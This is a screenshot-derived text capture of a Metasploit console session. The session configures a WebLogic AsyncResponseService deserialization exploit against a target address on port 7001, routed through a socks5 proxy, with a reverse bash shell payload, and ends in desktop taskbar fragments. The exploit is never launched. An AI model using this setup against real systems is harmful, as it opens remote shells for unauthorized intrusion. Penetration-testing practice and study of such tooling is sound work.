 kali@kali-attacker: ~
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set proxies socks5:127.0.0.1:1080
proxies => socks5:127.0.0.1:1080
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies socks5:127.0.0.1:1080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.170.84.2 yes The target host(s), see https://docs.metasploit.com/docs/using
-metasploit/basics/using-metasploit.html
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix
View the full module info with the info, or info -d command.
us 18 Mar, 12:19
thy) 0.0
Right Ctrl
搜索
AI
x64
英
0:20
2025/3/19